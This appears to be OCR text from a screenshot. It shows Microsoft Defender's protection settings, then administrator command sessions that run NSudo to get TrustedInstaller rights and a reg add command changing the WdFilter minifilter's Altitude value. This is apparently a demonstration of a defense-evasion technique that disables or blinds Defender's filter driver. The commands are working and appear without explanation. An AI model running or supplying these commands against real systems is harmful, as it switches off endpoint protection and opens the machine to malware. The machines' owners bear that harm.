 Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
On
Submit a sample manually
Tamper Protection
Prevents others from tampering with important security features.
On
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.
C:\ad\Nsudo\NSudo Launcher\x64>reg add "HKLM\SYSTEM\CurrentControlSet\Services\WdFilter\Instances\WdFilter Instance" /v
Altitude /t REG_SZ /d 135000 /f
The operation completed successfully.
C:\ad\Nsudo\NSudo Launcher\x64>
Administrator: Windows PowerShell
PS C:\ad\Nsudo\NSudo Launcher\x64> .\NSudoLC.exe -U:T -P:E cmd
PS C:\ad\Nsudo\NSudo Launcher\x64>